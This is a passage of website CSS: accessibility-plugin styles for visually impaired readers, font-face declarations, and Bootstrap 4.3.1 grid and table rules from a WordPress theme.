.bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover 